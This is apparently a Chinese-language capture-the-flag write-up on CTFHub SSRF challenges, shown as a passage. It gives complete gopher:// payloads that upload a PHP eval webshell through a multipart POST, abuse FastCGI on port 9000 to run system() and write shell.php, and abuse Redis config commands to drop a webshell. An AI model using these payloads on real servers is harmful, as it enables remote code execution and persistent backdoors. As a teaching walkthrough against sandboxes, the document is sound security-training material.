件并抓包

创建python文件file.py
import urllib.parse
payload =\
"""POST /flag.php HTTP/1.1
Host: challenge-fd2d57f25cdff635.sandbox.ctfhub.com:10800
Content-Length: 327
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-fd2d57f25cdff635.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQ089UVD4uAB1Q2P6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-fd2d57f25cdff635.sandbox.ctfhub.com:10800/?url=http://127.0.0.1/flag.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
------WebKitFormBoundaryQ089UVD4uAB1Q2P6
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/x-php
<?php
@eval($_REQUEST[777]);phpinfo();
?>
------WebKitFormBoundaryQ089UVD4uAB1Q2P6
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryQ089UVD4uAB1Q2P6--
"""
#注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://127.0.0.1:80/'+'_'+new
result = urllib.parse.quote(result)
print(result) # 这里因为是GET请求所以要进行两次url编码
将上述代码复制进python.py文件中,运行文件
得到构造POST请求
gopher%3A//127.0.0.1%3A80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520challenge-fd2d57f25cdff635.sandbox.ctfhub.com%253A10800%250D%250AContent-Length%253A%2520327%250D%250ACache-Control%253A%2520max-age%253D0%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250AOrigin%253A%2520http%253A//challenge-fd2d57f25cdff635.sandbox.ctfhub.com%253A10800%250D%250AContent-Type%253A%2520multipart/form-data%253B%2520boundary%253D----WebKitFormBoundaryQ089UVD4uAB1Q2P6%250D%250AUser-Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%2529%2520AppleWebKit/537.36%2520%2528KHTML%252C%2520like%2520Gecko%2529%2520Chrome/108.0.5359.125%2520Safari/537.36%250D%250AAccept%253A%2520text/html%252Capplication/xhtml%252Bxml%252Capplication/xml%253Bq%253D0.9%252Cimage/avif%252Cimage/webp%252Cimage/apng%252C%252A/%252A%253Bq%253D0.8%252Capplication/signed-exchange%253Bv%253Db3%253Bq%253D0.9%250D%250AReferer%253A%2520http%253A//challenge-fd2d57f25cdff635.sandbox.ctfhub.com%253A10800/%253Furl%253Dhttp%253A//127.0.0.1/flag.php%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AAccept-Language%253A%2520en-US%252Cen%253Bq%253D0.9%250D%250AConnection%253A%2520close%250D%250A%250D%250A------WebKitFormBoundaryQ089UVD4uAB1Q2P6%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%25221.php%2522%250D%250AContent-Type%253A%2520application/x-php%250D%250A%250D%250A%253C%253Fphp%250D%250A%2540eval%2528%2524_REQUEST%255B777%255D%2529%253Bphpinfo%2528%2529%253B%250D%250A%253F%253E%250D%250A------WebKitFormBoundaryQ089UVD4uAB1Q2P6%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522submit%2522%250D%250A%250D%250ASubmit%250D%250A------WebKitFormBoundaryQ089UVD4uAB1Q2P6--%250D%250A%250D%250A
将构造的请求连接到抓到的初始包中

获得flag:ctfhub{fdf28669f2de65b517dbc7f9}
提交flag

3.3 FastCGI 协议

下载脚本gopherus.py,这个脚本可以对SSRF漏洞进行利用,可以直接生成 payload造成远程代码执行RCE或getShell,下载地址见工具
如果端口9000是开放的,则SSRF漏洞可能存在并且可能导致RCE。为了利用它,您需要提供一个目标主机上必须存在的文件名。
该网站上存在index.php路径为/var/www/html/index.php
<?php
error_reporting(0);
if (!isset($_REQUEST['url'])) {
header("Location: /?url=_");
exit;
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_exec($ch);
curl_close($ch);
准备一句话木马:
<?php @eval($_POST[6]);?>
<?php @eval($_POST['x']);?>
构造要执行的终端命令:对一句话木马进行base64编码,并写入到名为shell.php的文件中。
echo "PD9waHAgQGV2YWwoJF9QT1NUWyd4J10pOz8+" |base64 -d > shell.php
使用Gopherus工具生成payload:
python gopherus.py --exploit fastcgi

gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH118%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00v%04%00%3C%3Fphp%20system%28%27echo%20%22PD9waHAgQGV2YWwoJF9QT1NUWyd4J10pOz8%2B%22%20%7Cbase64%20-d%20%3E%20shell.php%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
将生成的payload进行编码,第一次编码后将%0a替换为%0d%0a,再进行第二次编码即可,但此次只进行了一次编码就执行成功了。
?url=%67%6f%70%68%65%72%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%3a%39%30%30%30%2f%5f%25%30%31%25%30%31%25%30%30%25%30%31%25%30%30%25%30%38%25%30%30%25%30%30%25%30%30%25%30%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%34%25%30%30%25%30%31%25%30%31%25%30%35%25%30%35%25%30%30%25%30%46%25%31%30%53%45%52%56%45%52%5f%53%4f%46%54%57%41%52%45%67%6f%25%32%30%2f%25%32%30%66%63%67%69%63%6c%69%65%6e%74%25%32%30%25%30%42%25%30%39%52%45%4d%4f%54%45%5f%41%44%44%52%31%32%37%2e%30%2e%30%2e%31%25%30%46%25%30%38%53%45%52%56%45%52%5f%50%52%4f%54%4f%43%4f%4c%48%54%54%50%2f%31%2e%31%25%30%45%25%30%33%43%4f%4e%54%45%4e%54%5f%4c%45%4e%47%54%48%31%31%38%25%30%45%25%30%34%52%45%51%55%45%53%54%5f%4d%45%54%48%4f%44%50%4f%53%54%25%30%39%4b%50%48%50%5f%56%41%4c%55%45%61%6c%6c%6f%77%5f%75%72%6c%5f%69%6e%63%6c%75%64%65%25%32%30%25%33%44%25%32%30%4f%6e%25%30%41%64%69%73%61%62%6c%65%5f%66%75%6e%63%74%69%6f%6e%73%25%32%30%25%33%44%25%32%30%25%30%41%61%75%74%6f%5f%70%72%65%70%65%6e%64%5f%66%69%6c%65%25%32%30%25%33%44%25%32%30%70%68%70%25%33%41%2f%2f%69%6e%70%75%74%25%30%46%25%31%37%53%43%52%49%50%54%5f%46%49%4c%45%4e%41%4d%45%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%69%6e%64%65%78%2e%70%68%70%25%30%44%25%30%31%44%4f%43%55%4d%45%4e%54%5f%52%4f%4f%54%2f%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%34%25%30%30%25%30%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%35%25%30%30%25%30%31%25%30%30%76%25%30%34%25%30%30%25%33%43%25%33%46%70%68%70%25%32%30%73%79%73%74%65%6d%25%32%38%25%32%37%65%63%68%6f%25%32%30%25%32%32%50%44%39%77%61%48%41%67%51%47%56%32%59%57%77%6f%4a%46%39%51%54%31%4e%55%57%79%64%34%4a%31%30%70%4f%7a%38%25%32%42%25%32%32%25%32%30%25%37%43%62%61%73%65%36%34%25%32%30%2d%64%25%32%30%25%33%45%25%32%30%73%68%65%6c%6c%2e%70%68%70%25%32%37%25%32%39%25%33%42%64%69%65%25%32%38%25%32%37%2d%2d%2d%2d%2d%4d%61%64%65%2d%62%79%2d%53%70%79%44%33%72%2d%2d%2d%2d%2d%25%30%41%25%32%37%25%32%39%25%33%42%25%33%46%25%33%45%25%30%30%25%30%30%25%30%30%25%30%30

使用蚁剑连接
http://challenge-32e109c00200b06e.sandbox.ctfhub.com:10800/shell.php


点击根目录查看flag文件
获得flag
ctfhub{1879095cf6f303b8b5d6f4ee}
提交flag


3.4 Redis 协议
利用工具Gopherus
python gopherus.py --exploit redis
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2431%0D%0A%0A%0A%3C%3Fphp%20%40eval%28%24_POST%5B777%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A

默认上传的文件名为shell.php,查看shell.php
?url=file///var/www/html/shell.php
使用蚁剑连接
点击文件管理,在根目录中查看flag

获得flag
ctfhub{7f3b0e6588d7f3b400f0be6d}
提交flag

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!